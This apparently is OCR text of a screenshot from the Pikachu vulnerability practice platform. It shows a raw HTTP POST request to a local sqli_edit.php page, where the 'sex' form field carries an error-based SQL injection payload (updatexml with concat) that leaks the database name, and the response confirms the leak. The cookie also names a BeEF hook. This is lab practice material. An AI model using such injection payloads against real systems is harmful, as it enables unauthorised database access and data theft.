 Host : 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 138
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_iu/sqli_edit.php
Cookie : BEEFHOOK =
;
PHPSESSID =vsa028iiti315ll4vcr8v628q6
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
sex =sex=nan' or updatexml(1,concat('~',(select database()),'~'),1)
or '&phonenum=1222222222&add=22222&email=admin123%40qq.com&submit=submit
Pikachu 漏洞练习平台 p
XPATH syntax error: '~pikachu~'